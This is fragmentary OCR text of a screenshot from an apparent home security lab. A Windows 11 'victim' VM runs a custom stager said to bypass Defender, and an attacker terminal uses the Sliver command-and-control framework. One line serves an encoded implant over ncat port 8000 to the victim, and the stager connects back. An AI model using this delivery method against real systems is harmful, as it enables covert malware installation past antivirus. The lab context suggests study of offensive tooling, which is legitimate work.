 W11 Victim (success with stager bypassing defender) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\w11vi> Get-Item "C:\Users\w11vi\source\repos\Stager\x64\Release\stager.exe"
Directory: C:\Users\w11vi\source\repos\Stager\x64\Release
Mode LastWriteTime Length Name
-a-
PS
"C:
PS
Mod
-a-
PS
"C:
PS
C:\Users\w11vi\Downloads\tas
Downloads
Downloads
Search Downloads
New Sort View ... Details
Home
Gallery
Vic - Personal
Name Date modified Type Size
Today
Wireshark-4.4.6-x64 5/2/2025 8:35 AM Application 85,284 KB
tastethecake 5/2/2025 8:37 AM Application 110 KB
ast week
password 4/22/2025 1:30 PM Text Document 1 KB
charlitos@choochootrain: ~/sliver
3f6c35d5 mtls 192.168.56.102:51647 w11v W11V\w11vi windows/a
md64 [ALIVE]
[!] Lost session 08054bdd flying_pencil - 192.168.56.102:51645 (w11v) - windows/
amd64 - Fri, 02 May 2025 01:12:51 EDT
[!] Lost session 3f6c35d5 flying_pencil - 192.168.56.102:51647 (w11v) - windows/
amd64 - Fri, 02 May 2025 01:12:51 EDT
sliver > sessions
[*] No sessions 🙁
sliver > exit
charlitos@choochootrain:~/sliver$ sudo ncat -lvnp 8000 --send-only < session_imp
lant_encoded.bin
[sudo] password for charlitos:
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 192.168.56.102:59927.
charlitos@choochootrain:~/sliver$
5 items 1 item selected 109 KB
News for you
Six Flags Americ...
Search
8:40 AM
5/2/2025
Right Ctrl
10
11:40